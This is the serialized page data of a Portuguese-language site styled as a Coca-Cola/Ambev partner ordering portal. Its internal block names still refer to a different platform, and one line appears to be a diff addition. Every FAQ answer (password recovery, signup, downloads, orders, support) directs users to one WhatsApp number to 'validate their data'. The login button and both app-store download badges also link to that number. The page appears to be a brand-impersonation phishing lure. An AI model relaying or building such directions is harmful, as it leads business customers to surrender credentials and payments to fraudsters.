neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 0800-887-1111","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
+    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/5511933684266?action=atendimento"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/5511933684266?action=cadastre"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone 